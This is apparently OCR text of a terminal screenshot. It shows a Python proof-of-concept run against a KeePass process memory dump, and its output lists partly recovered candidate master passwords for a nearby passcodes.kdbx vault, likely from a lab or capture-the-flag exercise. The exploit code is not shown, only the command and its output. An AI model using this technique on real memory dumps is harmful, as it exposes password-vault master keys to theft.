 Parrot Terminal
File Edit View Search Terminal Help
[parrot@parrot]─[~/keepass-dump-masterkey]
$python3 poc.py '/home/parrot/Desktop/KeePassDumpFull.dmp'
[.] [main] Opened /home/parrot/Desktop/KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
[parrot@parrot]─[~/keepass-dump-masterkey]
$
KeePassDumpFull.-
dmp
passcodes.kdbx